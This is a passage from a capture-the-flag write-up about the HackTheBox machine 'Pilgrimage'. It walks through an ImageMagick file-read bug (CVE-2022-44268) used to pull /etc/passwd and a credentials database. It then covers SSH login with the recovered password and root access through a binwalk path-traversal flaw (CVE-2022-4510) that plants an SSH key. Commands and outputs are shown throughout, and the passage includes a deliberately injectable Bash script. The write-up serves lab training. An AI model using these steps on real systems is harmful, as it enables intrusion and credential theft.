This repo has a nice Python version of the exploit. I run it once to create a malicious image, and then again pointing at the image on the site to get the results:
oxdf@hacky$ python CVE-2022-44268.py --image poc.png --file-to-read /etc/hosts --output pngout.png
oxdf@hacky$ python CVE-2022-44268.py --url http://pilgrimage.htb/shrunk/655cda5792e0d.png
127.0.0.1 localhost
127.0.1.1 pilgrimage pilgrimage.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Enumerate File System
Home Directories
I’ll start by checking the users on the box in the /etc/passwd file:
oxdf@hacky$ python CVE-2022-44268/CVE-2022-44268.py --image poc.png --file-to-read /etc/passwd --output pngout.png
oxdf@hacky$ python CVE-2022-44268/CVE-2022-44268.py --url http://pilgrimage.htb/shrunk/655cdab09c70e.png
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
emily:x:1000:1000:emily,,,:/home/emily:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
I’ll try to grab SSH keys for emily, but fail. There’s no other user where it seems reasonable that they might have a .ssh directory based on their home directories.
Database
The source code shows that the site is running off a SQLite database. For example, in login.php:
$db = new PDO('sqlite:/var/db/pilgrimage');
$stmt = $db->prepare("SELECT * FROM users WHERE username = ? and password = ?");
$stmt->execute(array($username,$password));
I’ll try to grab that file:
oxdf@hacky$ python CVE-2022-44268.py --image poc.png --file-to-read /var/db/pilgrimage --output pngout.png
oxdf@hacky$ python CVE-2022-44268.py --url http://pilgrimage.htb/shrunk/655cdbb27cce4.png
Traceback (most recent call last):
File "/media/sf_CTFs/hackthebox/pilgrimage-10.10.11.219/CVE-2022-44268/CVE-2022-44268.py", line 48, in <module>
main()
File "/media/sf_CTFs/hackthebox/pilgrimage-10.10.11.219/CVE-2022-44268/CVE-2022-44268.py", line 17, in main
decrypted_profile_type = bytes.fromhex(raw_profile_type_stipped).decode('utf-8')
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
UnicodeDecodeError: 'utf-8' codec can't decode byte 0xaf in position 27: invalid start byte
That makes sense, as it’s binary data and the script seems to be expecting only ASCII text.
I could manually get the data out of the file. I’ll download the file from the site, and with a little playing around with grep, I can isolate just the lines with the hex data, and then use xxd to convert it back to binary:
oxdf@hacky$ identify -verbose 655cdbb27cce4.png | grep -Pv "^( |Image)" | xxd -r -p > pilgrimage.sqlite
oxdf@hacky$ file pilgrimage.sqlite
pilgrimage.sqlite: SQLite 3.x database, last written using SQLite version 3034001, file counter 943, database pages 5, cookie 0x4, schema 4, UTF-8, version-valid-for 943
Database Enumeration
I’ll open the database with sqlite3:
oxdf@hacky$ sqlite3 pilgrimage.sqlite
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite>
There are two tables:
sqlite> .tables
images users
The images table doesn’t look interesting, but the users table does:
sqlite> .schema users
CREATE TABLE users (username TEXT PRIMARY KEY NOT NULL, password TEXT NOT NULL);
sqlite> .schema images
CREATE TABLE images (url TEXT PRIMARY KEY NOT NULL, original TEXT NOT NULL, username TEXT NOT NULL);
There’s only a single user (mine must have been cleaned out):
sqlite> select * from users;
emily|abigchonkyboi123
SSH
emily is a user on Pilgrimage (from the /etc/passwd file). This password works to connect over SSH:
oxdf@hacky$ sshpass -p abigchonkyboi123 ssh emily@pilgrimage.htb
Warning: Permanently added 'pilgrimage.htb' (ED25519) to the list of known hosts.
Linux pilgrimage 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
emily@pilgrimage:~$
And read user.txt:
emily@pilgrimage:~$ cat user.txt
94bda273************************
Shell as root
Enumeration
General Privilege Checks
emily cannot run sudo on Pilgrimage:
emily@pilgrimage:~$ sudo -l
[sudo] password for emily:
Sorry, user emily may not run sudo on pilgrimage.
I’ll look for SetUID / SetGID binaries owned by other users, but not find anything interesting.
Processes
The running processes show a few interesting things:
emily@pilgrimage:~$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.2 163928 10144 ? Ss Nov09 1:00 /sbin/init
...[snip]...
root 765 0.0 0.0 6816 2844 ? Ss Nov09 0:00 /bin/bash /usr/sbin/malwarescan.sh
root 766 0.0 0.0 0 0 ? S Nov09 0:00 [hwmon1]
root 771 0.0 0.6 209752 27736 ? Ss Nov09 1:07 php-fpm: master process (/etc/php/7.4/fpm/php-fpm.conf)
root 773 0.0 0.1 220796 6840 ? Ssl Nov09 0:00 /usr/sbin/rsyslogd -n -iNONE
root 775 0.0 0.0 2516 720 ? S Nov09 0:00 /usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/
root 776 0.0 0.0 6816 2288 ? S Nov09 0:00 /bin/bash /usr/sbin/malwarescan.sh
...[snip]...
root is running /usr/sbin/malwarescan.sh. There’s also a inotifywait process running that’s watching for files to be created in the /var/www/pilgrimage.htb/shrunk directory. inotifywait is a way to trigger a process whenever some event happens on the filesystem.
malwarescan.sh
Script
The script is a Bash script and is responsible for the inotifywait command:
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
done
It’s watching for file creations in the shrunk directory, and using binwalk to look for any executables in the files.
inotifywait
To understand how the script works, I’ll get two SSH sessions. In the first, I’ll run inotifywait to watch for events in /dev/shm with inotifywait -m -e create /dev/shm. Then in another, I’ll write a file:
emily@pilgrimage:~$ echo "test" > /dev/shm/0xdf_was_here.txt
In the first one, a line comes out:
emily@pilgrimage:~$ inotifywait -m -e create /dev/shm
Setting up watches.
Watches established.
/dev/shm/ CREATE 0xdf_was_here.txt
So the script is using sed to remove the stuff up to “CREATE “, leaving just the filename.
binwalk
The next part of the script runs binwalk on the file. I’ll upload an image and try it to see what the results look like:
emily@pilgrimage:/dev/shm$ binwalk -e lego.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 183 x 122, 8-bit/color RGB, non-interlaced
138 0x8A Zlib compressed data, best compression
On my own computer, I can try it on a Windows exe:
oxdf@hacky$ binwalk -e /opt/nc.exe/nc64.exe
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 Microsoft executable, portable (PE)
35573 0x8AF5 mcrypt 2.5 encrypted data, algorithm: "lsGetValue", keysize: 886 bytes, mode: "U",
38408 0x9608 Object signature in DER format (PKCS header length: 4, sequence length: 6856
38557 0x969D Certificate in DER format (x509 v3), header length: 4, sequence length: 1037
39598 0x9AAE Certificate in DER format (x509 v3), header length: 4, sequence length: 1050
40652 0x9ECC Certificate in DER format (x509 v3), header length: 4, sequence length: 1070
41726 0xA2FE Certificate in DER format (x509 v3), header length: 4, sequence length: 1105
42835 0xA753 Certificate in DER format (x509 v3), header length: 4, sequence length: 1235
This would trigger the scanner, as it contains the string “Microsoft executable”.
Command Injection [Fail]
Failed Attempts
My first thought was that this script must be vulnerable to command injection. If I control the filename, then I should be able to inject either on the filename= line or in the binout= line.
It seems like having a filename with $() or a command between ; ; should work, but it doesn’t. It turns out that Bash is actually good at preventing command injection.
Aside About ScriptKiddie
It reminds me a lot of when I was making ScriptKiddie, specifically the step to pivot from kid to pwn. I was trying to make the script vulnerable to command injection, but Bash didn’t allow it. I eventually left this script (which also ran triggered by inotifywait, interestingly):
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
The reason the nmap scan runs under sh -c is so that it would be vulnerable to this injection.
CVE-2022-4510
Identify
The -h option in binwalk will show the version:
emily@pilgrimage:~$ binwalk -h
Binwalk v2.3.2
Craig Heffner, ReFirmLabs
https://github.com/ReFirmLabs/binwalk
Usage: binwalk [OPTIONS] [FILE1] [FILE2] [FILE3] ...
Signature Scan Options:
-B, --signature Scan target file(s) for common file signatures
-R, --raw=<str> Scan target file(s) for the specified sequence of bytes
-A, --opcodes Scan target file(s) for common executable opcode signatures
-m, --magic=<file> Specify a custom magic file to use
-b, --dumb Disable smart signature keywords
-I, --invalid Show results marked as invalid
-x, --exclude=<str> Exclude results that match <str>
-y, --include=<str> Only show results that match <str>
Extraction Options:
-e, --extract Automatically extract known file types
-D, --dd=<type[:ext[:cmd]]> Extract <type> signatures (regular expression), give the files an extension of <ext>, and execute <cmd>
-M, --matryoshka Recursively scan extracted files
-d, --depth=<int> Limit matryoshka recursion depth (default: 8 levels deep)
-C, --directory=<str> Extract files/folders to a custom directory (default: current working directory)
-j, --size=<int> Limit the size of each extracted file
-n, --count=<int> Limit the number of extracted files
-r, --rm Delete carved files after extraction
-z, --carve Carve data from files, but don't execute extraction utilities
-V, --subdirs Extract into sub-directories named by the offset
Entropy Options:
-E, --entropy Calculate file entropy
-F, --fast Use faster, but less detailed, entropy analysis
-J, --save Save plot as a PNG
-Q, --nlegend Omit the legend from the entropy plot graph
-N, --nplot Do not generate an entropy plot graph
-H, --high=<float> Set the rising edge entropy trigger threshold (default: 0.95)
-L, --low=<float> Set the falling edge entropy trigger threshold (default: 0.85)
Binary Diffing Options:
-W, --hexdump Perform a hexdump / diff of a file or files
-G, --green Only show lines containing bytes that are the same among all files
-i, --red Only show lines containing bytes that are different among all files
-U, --blue Only show lines containing bytes that are different among some files
-u, --similar Only display lines that are the same between all files
-w, --terse Diff all files, but only display a hex dump of the first file
Raw Compression Options:
-X, --deflate Scan for raw deflate compression streams
-Z, --lzma Scan for raw LZMA compression streams
-P, --partial Perform a superficial, but faster, scan
-S, --stop Stop after the first result
General Options:
-l, --length=<int> Number of bytes to scan
-o, --offset=<int> Start scan at this file offset
-O, --base=<int> Add a base address to all printed offsets
-K, --block=<int> Set file block size
-g, --swap=<int> Reverse every n bytes before scanning
-f, --log=<file> Log results to file
-c, --csv Log results to file in CSV format
-t, --term Format output to fit the terminal window
-q, --quiet Suppress output to stdout
-v, --verbose Enable verbose output
-h, --help Show help output
-a, --finclude=<str> Only scan files whose names match this regex
-p, --fexclude=<str> Do not scan files whose names match this regex
-s, --status=<int> Enable the status server on the specified port
This is version v2.3.2.
Searching for “binwalk CVE” returns a bunch of references to CVE-2022-4510:

This version should be vulnerable.
Details
This post from OneKey describes who their researcher found this issue. binwalk is actually a Python script, and it uses os.path.join to build paths. The issue is that if there are ../ in one of the items being joined, it doesn’t resolve those.
Files in a PFS filesystem can have ../ in their filename.
So while the code does an os.path.join and then checks to make sure that the resulting path starts with the intended directory, because the ../ doesn’t get resolved, that check will never fire and therefore is bypassed.
This gives arbitrary write as the binwalk process. This can be exploited by overwriting an authorized_keys file or crontab file. The author in the post shows how to write a binwalk plugin that will actually get picked up and executed during the scan that generates it.
Exploit
This repo has a working Python exploit that abuses the plugin creation method. I’ll try the ssh method, giving it a template file and a public key:
oxdf@hacky$ python walkingpath.py ssh root.png ~/keys/ed25519_gen.pub
The output is a file named binwalk_exploit.png. I’ll upload it into the shrunk directory:
oxdf@hacky$ sshpass -p abigchonkyboi123 scp binwalk_exploit.png emily@pilgrimage.htb:/var/www/pilgrimage.htb/shrunk/
From there, I’m able to SSH in as root:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen root@pilgrimage.htb
Linux pilgrimage 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@pilgrimage:~#
And get the root flag:
root@pilgrimage:~# cat root.txt
6108bf44************************